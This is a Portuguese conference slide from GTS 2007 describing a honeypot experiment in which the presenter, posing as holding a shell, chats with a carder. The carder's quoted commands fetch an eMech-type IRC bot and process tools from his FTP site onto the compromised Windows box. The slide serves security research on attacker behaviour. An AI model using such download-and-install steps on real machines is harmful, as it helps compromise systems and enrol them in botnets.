 27/10/2007 GTS 2007
Cheating the Cheater
• Foi instalado um honeypot Windows em uma
outra rede, para servir de isca:
– [Eu] Tenho uma shell, vamos instalar um bot?
– [CC] does the box has perl? FTP? Wget?
– [CC] ftp -nvdA <Site_CC>
– [CC] get power.rar / rar.exe / pslist.exe / pskill.exe
• Power => bot do tipo eMech. O CC forneceu os
dados para autenticação no canal, mas o
botclient não foi executado => anti-vírus!
 